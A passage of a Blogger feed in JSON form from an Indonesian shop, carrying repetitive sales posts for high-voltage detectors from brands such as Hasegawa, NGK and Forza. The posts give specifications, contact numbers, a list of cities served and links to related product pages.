src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3Jfmg6_iCbIUg-s8y-4BI8nxLrio3ZJk3OqLrLTsP1rWqhmHxEG7fILhsfQEk2Srmn7pNTIH2lV6y11xpJvTWq-6Nl5ewPMscglLeZ2UGfykU5U_R-HYqfuPtdIg5nhBulcI8BFSjy0b7TaCAK0l6xvTGXmEN8nLvhzFjY5LMKGG8JH6NB3K5dUBCQ\/s16000\/Desain%20tanpa%20judul%20(24).png\" title=\"Jual High Voltage Insulation Produk HASEGAWA HST-70 di Tangerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHasegawa HST-70 High Voltage Detector AC 20kV to 80.5kV.\u003Cbr \/\u003E\nMade In Japan.\u003Cbr \/\u003E\nSpec lengkap bisa di lihat Foto 1-3(geser ke kiri).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual High Voltage Insulation Produk HASEGAWA HST-70 di Tangerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/02\/jual hasegawa hst-30 high voltage detector di subang.html\n\"\u003EJual Hasegawa HST-30 High Voltage Detector di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/02\/ready alat pendeteksi tegangan tinggi voltage detector tipe sew pc-33k.html\n\"\u003EReady Alat Pendeteksi Tegangan Listrik Voltage Detector Tipe SEW PC-33K\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/02\/jual hd electric dvm80 stick voltmeter di cikarang.html\n\"\u003EJual HD Electric DVM80 Stick Voltmeter di Cikarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4755038241854272748\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hight-voltage-insulation-produk-hasegawa-hst-70-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4755038241854272748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4755038241854272748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hight-voltage-insulation-produk-hasegawa-hst-70-di-tanggerang.html","title":"Jual High Voltage Insulation Produk HASEGAWA HST-70 di Tangerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3Jfmg6_iCbIUg-s8y-4BI8nxLrio3ZJk3OqLrLTsP1rWqhmHxEG7fILhsfQEk2Srmn7pNTIH2lV6y11xpJvTWq-6Nl5ewPMscglLeZ2UGfykU5U_R-HYqfuPtdIg5nhBulcI8BFSjy0b7TaCAK0l6xvTGXmEN8nLvhzFjY5LMKGG8JH6NB3K5dUBCQ\/s72-c\/Desain%20tanpa%20judul%20(24).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7897674144332116057"},"published":{"$t":"2022-06-13T00:18:00.002-07:00"},"updated":{"$t":"2022-06-13T00:18:17.140-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Alat Deteksi Listrik Voltage Merk Forza di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Deteksi Listrik Voltage Merk Forza di Tanggerang Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1IJPPsCDw12S90InttEBiBbBJBFXdmYCdiiQ8QVcRI6t2H52KqADsK7ddFjsokJbhrvX9LEUd_VMYvalbjoTMNoQl6uR1zbpZwDUCdRD75KmK1T9C1pUmGoSwsfF5u2nlpm7k2CsQTtZ1G63sEWwes_AHpi4X8Ax_Pwp7QmIWgFvNozS8DnnWGpr6A\/s300\/Desain%20tanpa%20judul%20-%202022-06-13T141220.287.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Deteksi Listrik Voltage Merk Forza di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1IJPPsCDw12S90InttEBiBbBJBFXdmYCdiiQ8QVcRI6t2H52KqADsK7ddFjsokJbhrvX9LEUd_VMYvalbjoTMNoQl6uR1zbpZwDUCdRD75KmK1T9C1pUmGoSwsfF5u2nlpm7k2CsQTtZ1G63sEWwes_AHpi4X8Ax_Pwp7QmIWgFvNozS8DnnWGpr6A\/s16000\/Desain%20tanpa%20judul%20-%202022-06-13T141220.287.png\" title=\"Jual Alat Deteksi Listrik Voltage Merk Forza di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Alat Deteksi Listrik Voltage Merk Forza di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-sirine-bandara-3-phase-lk-jdl-400-di-padang.html\"\u003EJual Sirine Bandara 3phase LK JDL 400 di Padang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/cek-harga-2022-sirine-darurat-yahagi-283-400mtr-di-jakarta.html\"\u003ECek Harga 2022 Sirine Darurat Yahagi 283 400mtr di Jakarta\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hight-voltage-merk-ngk-10kv-20kv-150kv-500kv.html\"\u003EJual Hight Voltage Merk NGK 10kv-20kv-150kv-500kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7897674144332116057\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alat-deteksi-listrik-voltage-merk-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7897674144332116057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7897674144332116057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alat-deteksi-listrik-voltage-merk-.html","title":"Jual Alat Deteksi Listrik Voltage Merk Forza di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1IJPPsCDw12S90InttEBiBbBJBFXdmYCdiiQ8QVcRI6t2H52KqADsK7ddFjsokJbhrvX9LEUd_VMYvalbjoTMNoQl6uR1zbpZwDUCdRD75KmK1T9C1pUmGoSwsfF5u2nlpm7k2CsQTtZ1G63sEWwes_AHpi4X8Ax_Pwp7QmIWgFvNozS8DnnWGpr6A\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-13T141220.287.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6264745170346651760"},"published":{"$t":"2022-06-13T00:05:00.005-07:00"},"updated":{"$t":"2022-06-13T00:05:33.945-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Hight Voltage Merk NGK 10kv-20kv-150kv-500kv"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Hight Voltage Merk NGK 10kv-20kv-150kv-500kv Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2x-1BXTV_BDs673Tq9Vgqd8OJZ1ivV-aBKwJ3gNaFooBYrBmDebP2aNmdzQQrSmpuzcHQbIkaDy2Zd2vYvnZDuSStRmzY1yk4kNMV2ifr4cqFHQOtEFEgKDVFyC37vDoShaWKnT5axlmIpkvYglKLItbU3MzOm8xjGKqGLxdWC3tH7W760-tQZYnUIw\/s300\/Desain%20tanpa%20judul%20-%202022-06-13T140343.372.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Hight Voltage Merk NGK 10kv-20kv-150kv-500kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2x-1BXTV_BDs673Tq9Vgqd8OJZ1ivV-aBKwJ3gNaFooBYrBmDebP2aNmdzQQrSmpuzcHQbIkaDy2Zd2vYvnZDuSStRmzY1yk4kNMV2ifr4cqFHQOtEFEgKDVFyC37vDoShaWKnT5axlmIpkvYglKLItbU3MzOm8xjGKqGLxdWC3tH7W760-tQZYnUIw\/s16000\/Desain%20tanpa%20judul%20-%202022-06-13T140343.372.png\" title=\"Jual Hight Voltage Merk NGK 10kv-20kv-150kv-500kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Hight Voltage Merk NGK 10kv-20kv-150kv-500kv, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-sirine-bandara-3-phase-lk-jdl-400-di-padang.html\"\u003EJual Sirine Bandara 3phase LK JDL 400 di Padang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/cek-harga-2022-sirine-darurat-yahagi-283-400mtr-di-jakarta.html\"\u003ECek Harga 2022 Sirine Darurat Yahagi 283 400mtr di Jakarta\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-sirine-banjir-radius-500mtr-yahagi-293-di-pekanbaru.html\"\u003EJual Sirine Banjir Radius 500mtr Yahagi 293 di Pekanbaru\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6264745170346651760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hight-voltage-merk-ngk-10kv-20kv-150kv-500kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6264745170346651760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6264745170346651760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hight-voltage-merk-ngk-10kv-20kv-150kv-500kv.html","title":"Jual Hight Voltage Merk NGK 10kv-20kv-150kv-500kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2x-1BXTV_BDs673Tq9Vgqd8OJZ1ivV-aBKwJ3gNaFooBYrBmDebP2aNmdzQQrSmpuzcHQbIkaDy2Zd2vYvnZDuSStRmzY1yk4kNMV2ifr4cqFHQOtEFEgKDVFyC37vDoShaWKnT5axlmIpkvYglKLItbU3MzOm8xjGKqGLxdWC3tH7W760-tQZYnUIw\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-13T140343.372.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1467457816564130272"},"published":{"$t":"2022-06-06T23:29:00.007-07:00"},"updated":{"$t":"2022-06-06T23:29:48.514-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Alat Cek Listrik NGK 20Kv Model Tarik di Magetan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Cek Listrik NGK 20Kv Model Tarik di Magetan Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwJAvcptErgdc3IHMqLDin1pZRUrgd-b6ycoeoeCsUOtKAOwb80HZ38ieuZ-oX4n7xOzWnyg6Xr1LmjuttND3ijX1wLmhdDmE13faqn8ha4qQbdjiewOSuiLEVRf697sXiQJ5l0WBRb254O7EtJcRfhrZkuD9gcG5u1pQk1NpaJflToVyM-cj1RU1QXQ\/s300\/Desain%20tanpa%20judul%20(7).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Cek Listrik NGK 20Kv Model Tarik di Magetan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwJAvcptErgdc3IHMqLDin1pZRUrgd-b6ycoeoeCsUOtKAOwb80HZ38ieuZ-oX4n7xOzWnyg6Xr1LmjuttND3ijX1wLmhdDmE13faqn8ha4qQbdjiewOSuiLEVRf697sXiQJ5l0WBRb254O7EtJcRfhrZkuD9gcG5u1pQk1NpaJflToVyM-cj1RU1QXQ\/s16000\/Desain%20tanpa%20judul%20(7).jpg\" title=\"Jual Alat Cek Listrik NGK 20Kv Model Tarik di Magetan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EBrand : NGK\u003Cbr \/\u003E\nRange : 6-35 KV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 1,5 meter. :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Alat Cek Listrik NGK 20Kv Model Tarik di Magetan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hight-voltage-detector-3mtr-35kv-merk-ngk-di-kebumen.html\"\u003EJual Hight Voltage Detector 3mtr 35Kv Merk NGK di Kebumen\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-stick-high-voltage-detector-150-kv-ngk-di-tegal.html\"\u003EJual Stick High Voltage Detector 150 kV NGK di Tegal\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/bisa-cod-high-voltage-listrik-ngk-150kv-di-bekasi.html\"\u003EBisa COD High Voltage Listrik NGK 150Kv di Bekasi\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1467457816564130272\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alat-cek-listrik-ngk-20kv-model-tarik-di-magetan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1467457816564130272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1467457816564130272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alat-cek-listrik-ngk-20kv-model-tarik-di-magetan.html","title":"Jual Alat Cek Listrik NGK 20Kv Model Tarik di Magetan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwJAvcptErgdc3IHMqLDin1pZRUrgd-b6ycoeoeCsUOtKAOwb80HZ38ieuZ-oX4n7xOzWnyg6Xr1LmjuttND3ijX1wLmhdDmE13faqn8ha4qQbdjiewOSuiLEVRf697sXiQJ5l0WBRb254O7EtJcRfhrZkuD9gcG5u1pQk1NpaJflToVyM-cj1RU1QXQ\/s72-c\/Desain%20tanpa%20judul%20(7).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-268233727611848260"},"published":{"$t":"2022-06-06T22:47:00.008-07:00"},"updated":{"$t":"2022-06-06T22:47:58.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Bisa COD High Voltage Listrik NGK 150Kv di Bekasi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Bisa COD High Voltage Listrik NGK 150Kv di Bekasi Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrgL9GmFhQvtihA-O6FRAcEYfhI43LAlHPTGlD26R69xGo1DB9vHa8jAIxNQ3NJtfQaxpvfVpWwUPKhprv5r9ULAFbzO-vKmmxEwXirDKn1SNFQMVlX2dSa7N2RRbuQ9TzX9rzccNxb0vYHTHxQ1DMg1ZvG1vraByyIjG5Ky1Dcvoih8P7QXwoKK7XfA\/s300\/Desain%20tanpa%20judul%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bisa COD High Voltage Listrik NGK 150Kv di Bekasi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrgL9GmFhQvtihA-O6FRAcEYfhI43LAlHPTGlD26R69xGo1DB9vHa8jAIxNQ3NJtfQaxpvfVpWwUPKhprv5r9ULAFbzO-vKmmxEwXirDKn1SNFQMVlX2dSa7N2RRbuQ9TzX9rzccNxb0vYHTHxQ1DMg1ZvG1vraByyIjG5Ky1Dcvoih8P7QXwoKK7XfA\/s16000\/Desain%20tanpa%20judul%20(6).jpg\" title=\"Bisa COD High Voltage Listrik NGK 150Kv di Bekasi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBerikut spesifikasi nya aladalah sbb :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Stick High Voltage Detector 150 kV NGK:\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 35 kV sd 220 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter. :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Bisa COD High Voltage Listrik NGK 150Kv di Bekasi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hight-voltage-detector-3mtr-35kv-merk-ngk-di-kebumen.html\"\u003EJual Hight Voltage Detector 3mtr 35Kv Merk NGK di Kebumen\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-stick-high-voltage-detector-150-kv-ngk-di-tegal.html\"\u003EJual Stick High Voltage Detector 150 kV NGK di Tegal\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-tespen-isolasi-listrik-ngk-36-220v-di-malang.html\"\u003EJual Alat Tespen Isolasi Listrik NGK 36-220v di Malang\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/268233727611848260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/blog-post.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/268233727611848260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/268233727611848260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/blog-post.html","title":"Bisa COD High Voltage Listrik NGK 150Kv di Bekasi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrgL9GmFhQvtihA-O6FRAcEYfhI43LAlHPTGlD26R69xGo1DB9vHa8jAIxNQ3NJtfQaxpvfVpWwUPKhprv5r9ULAFbzO-vKmmxEwXirDKn1SNFQMVlX2dSa7N2RRbuQ9TzX9rzccNxb0vYHTHxQ1DMg1ZvG1vraByyIjG5Ky1Dcvoih8P7QXwoKK7XfA\/s72-c\/Desain%20tanpa%20judul%20(6).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1981333682800382838"},"published":{"$t":"2022-06-06T22:45:00.002-07:00"},"updated":{"$t":"2022-06-06T22:45:17.790-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Stick High Voltage Detector 150 kV NGK di Tegal"},"content":{"type":"html","$t":"Hubungi Toko Karya 